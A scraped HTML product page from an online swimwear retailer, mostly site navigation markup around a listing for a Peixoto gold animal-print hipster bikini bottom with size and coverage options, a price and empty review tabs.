><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"> <span> Skip to the end of the images gallery </span></a></div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"> <img alt="main product photo" class="lazyload gallery-placeholder__image" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/88500acc9d5202024f755f821214d7b0/p/e/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg" /></div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"> <span> Skip to the beginning of the images gallery </span></a></div><a id="gallery-next-area" tabindex="-1"></a></div><div class="amtheme-product-info"> <div class="page-title-wrapper product"> <h1 class="page-title" data-ui-id="page-title-wrapper" > Peixoto Gold Animal Bella Bikini Bottom </h1> </div><div class="amtheme-short-info"> <div class="product-reviews-summary empty"> <div class="reviews-actions"> <a class="action add -no-js-scroll" data-amtheme-js="review-form-open" aria-label="Add&#x20;Review" title="Add&#x20;Review" href="https://www.butterfliesandbikinis.com/new/peixoto-gold-animal-bella-bikini-bottom#review-form"> Be the first to review this product </a> </div> </div><div class="product-info-stock-sku"> <div class="stock available" title="Availability"> <span>In stock</span> </div> <div class="product attribute sku"> <strong class="type">SKU</strong> <div class="value" >1211/GLDAL</div></div></div></div><div class="product-info-main"><div class="product attribute overview"> <div class="value" ><p>Sleek and simple, the Peixoto Gold Animal Bella Bikini Bottom features a low rise hipster style fit with seamless construction for smooth fit and is available in a Skimpy or Full rear coverage. Fully lined.</p><ul><li>hipster bikini bottom</li><li>low rise fit</li><li>seamless</li><li>Skimpy or Full cut</li><li>fully lined</li></ul></div></div><div class="product-add-form" > <form data-product-sku="1211/GLDAL" data-amtheme-js="form" action="https://www.butterfliesandbikinis.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t/product/10699/" method="post" id="product_addtocart_form" class="amtheme-form-cart" enctype="multipart/form-data" > <input type="hidden" name="product" value="10699" /> <input type="hidden" name="selected_configurable_option" value="" /> <input type="hidden" name="related_product" id="related-products-field" value="" /> <input type="hidden" name="item" value="10699" /> <input name="form_key" type="hidden" value="XWDITa3yujQeHfZa" /> <div class="product-options-wrapper qty-round" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <div class="fieldset" tabindex="0"> <div class="field required -select-field"> <label class="label" for="select_11429"> Size </label> <div class="control"> <select id="amtheme-select_11429" class="amtheme-select product-custom-option required " name="options[11429]" tabindex="-1" data-selector="options[11429]" data-option-id="11429" > <option value="">-- Please Select --</option> <option value="72727"> X-Small </option> <option value="72728"> Small </option> <option value="72729"> Medium </option> <option value="72730"> Large </option> <option value="72731"> X-Large </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_11429", "selectType": "default" }}' name="options[11429]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72727"> X-Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72728"> Small </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72729"> Medium </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72730"> Large </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72731"> X-Large </li> </ul> </div> </div></div> <div class="field required -select-field"> <label class="label" for="select_11430"> Coverage </label> <div class="control"> <select id="amtheme-select_11430" class="amtheme-select product-custom-option required " name="options[11430]" tabindex="-1" data-selector="options[11430]" data-option-id="11430" > <option value="">-- Please Select --</option> <option value="72732"> Skimpy </option> <option value="72733"> Full </option> </select> <div class="amtheme-select-block" data-mage-init='{"amSelect": { "selectId": "amtheme-select_11430", "selectType": "default" }}' name="options[11430]" data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> Please Select </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item"> Please Select </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72732"> Skimpy </li> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="72733"> Full </li> </ul> </div> </div></div> </div></div> <div class="amtheme-add-form-bottom -under"> <div class="box-tocart qty -round "> <div class="fieldset"> <div class="field qty amtheme-qty-wrap"> <label class="label amtheme-label" for="qty"> Qty </label> <div class="control amtheme-qty-box" data-mage-init='{"amQty":{}}'> <div class="amtheme-minus" data-amtheme-js="qty-minus" tabindex="0" title="Minus"> <svg class="amtheme-icon"> <use xlink:href="#icon-minus"/> </svg> </div> <div class="amtheme-plus" data-amtheme-js="qty-plus" tabindex="0" title="Plus"> <svg class="amtheme-icon"> <use xlink:href="#icon-plus"/> </svg> </div> <input type="number" name="qty" id="qty" min="0" class="input-text qty amtheme-qty" value="1" title="Qty" data-amtheme-js="qty-input" tabindex="0" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /> </div> </div> </div> </div> <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10699" data-price-box="product-id-10699"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-10699" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div></div> <div class="product-options-bottom"> <div class="box-tocart"> <div class="fieldset"> <div class="actions"> <button type="submit" title="Add to Cart" class="action primary tocart" data-amtheme-js="addtocart-button" id="product-addtocart-button"> <span class="amtheme-title"> Add to Cart </span> </button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"> <!-- ko template: getTemplate() --><!-- /ko --></div> </div> </div> </div></div> <div class="amtheme-actions-wrap"><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"> <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":10699,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t"}}' data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </span> <span class="amtheme-title"> Add to Wish List </span> </a> <a href="#" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"10699","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t"}}' data-amtheme-js="ajax-compare" data-role="add-to-links" class="action tocompare" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> </span> <span class="amtheme-title"> Add to Compare </span> </a> <a href="https://www.butterfliesandbikinis.com/sendfriend/product/send/id/10699/cat_id/17/" class="action mailto friend" title="Email" aria-label="Email"> <span class="amtheme-circle-icon"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-mail"/> </svg> </span> <span class="amtheme-title"> Email </span> </a></div><div class="product-info-social-widgets"><div class="widget block block-static-block"> <br><br><div class="sharethis-inline-share-buttons"></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_46 --></div></div></div></div> </div> </form></div></div></div></div><input name="form_key" type="hidden" value="XWDITa3yujQeHfZa" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div class="amtheme-productinfo-wrap"><div class="amtheme-productaside-wrap"> <div class="product info detailed" data-amtheme-js="product-info-detailed"> <div class="product data items" data-mage-init='{ "tabs":{ "openedState":"active", "icons": { "header": "amtheme-icon", "activeHeader": "amtheme-icon" } }, "amProductTabCaret":{} }'> <div class="data item title" id="tab-label-additional" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-additional-title" tabindex="-1" aria-label="label-additional-title" data-amtheme-js="additional-tab-trigger" data-toggle="trigger" href="#additional"> More Information </a> </div> <div class="data item content" id="additional" data-amtheme-js="additional" aria-labelledby="tab-label-additional-title" data-role="content"> <div class="am-custom-tab am-custom-tab-2"><div class="additional-attributes-wrapper table-wrapper"> <table class="data table additional-attributes" id="product-attribute-specs-table"> <caption class="table-caption">More Information</caption> <tbody> <tr> <th class="col label" scope="row">Position Type</th> <td class="col data" data-th="Position&#x20;Type">Bottoms</td> </tr> </tbody> </table> </div></div> </div> <div class="data item title" id="tab-label-reviews" data-role="collapsible" data-amtheme-js="item-title"> <a class="data switch" id="tab-label-reviews-title" tabindex="-1" aria-label="label-reviews-title" data-amtheme-js="reviews-tab-trigger" data-toggle="trigger" href="#reviews"> Reviews </a> </div> <div class="data item content" id="reviews" data-amtheme-js="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"> <div class="am-custom-tab am-custom-tab-3"><div id="product-review-container" data-role="product-review"></div><div class="amtheme-reviews-aside -am-noreviews " data-amtheme-js="reviews-aside"> <div class="amtheme-heading"> <svg class="amtheme-icon" data-amtheme-js="review-back" aria-label="Close"> <use xlink:href="#icon-arrow-left" /> </svg> <span class="amtheme-title"> Ratings &amp; Reviews </span> </div> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div> </div></div> </div> </div> </div><style> @media only screen and (min-width: 768px) { [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] { max-width: 16.666666666667%; } } </style><div class="amtheme-reviews-tab -am-noreviews" data-mage-init='{"amReviewTab":{ "productReviewUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F10699\u002F"
}}'> <h4 class="amtheme-title"> Ratings &amp; Reviews </h4> <div class="amtheme-content"> <p class="amtheme-noreviews-text">Be the first to review this product</p> <div class="amtheme-actions"> <button class="action size-s" title="Write review" aria-label="Write review" data-amtheme-js="review-form-open" > Write review </button> </div> </div></div> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0"> <div class="block-title title" id="block-related-heading" role="heading" title="Related&#x20;Products" aria-level="2"> Related Products </div> <div class="block-content content" aria-labelledby="block-related-heading"> <div class="products wrapper grid products-grid products-related"> <ol class="products list items product-items amtheme-products-secondary amtheme-slick-slider" data-mage-init='{"slickSlider": { "isOnMobile": false, "sliderOptions": { "slidesToShow": 5, "responsive": [ { "breakpoint": 1280, "settings": { "slidesToShow": 4 } }, { "breakpoint": 960, "settings": { "slidesToShow": 3 } } ], "dots": true } }}' > <li class="item product product-item" style="display: none;"> <div class="product-item-info "> <a href="https://www.butterfliesandbikinis.com/new/peixoto-bella-bottom-in-red-sangria-rib" title="Peixoto&#x20;Bella&#x20;Bottom&#x20;in&#x20;Red&#x20;Sangria&#x20;Rib" class="product photo product-item-photo"> <span class="product-image-container" style="width:178px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/p/e/peixoto-bella-bottom-in-red-sangria-rib-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/e2e92d09e8090261c92e8bdd10ebcf95/p/e/peixoto-bella-bottom-in-red-sangria-rib-back.jpg" alt="Peixoto Bella Bottom in Red Sangria Rib"/></picture></span></span> </a> <div class="product details product-item-details"> <span class="product name product-item-name"> <a class="product-item-link" title="Peixoto&#x20;Bella&#x20;Bottom&#x20;in&#x20;Red&#x20;Sangria&#x20;Rib" href="https://www.butterfliesandbikinis.com/new/peixoto-bella-bottom-in-red-sangria-rib"> Peixoto Bella Bottom in Red Sangria Rib </a> </span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8967" data-price-box="product-id-8967"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-8967" data-price-amount="64" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$64.00</span></span> </span></div> <div class="product actions product-item-actions"> <button type="button" title="Add&#x20;to&#x20;Cart" class="action tocart primary" data-amtheme-js="ajax-tocart" 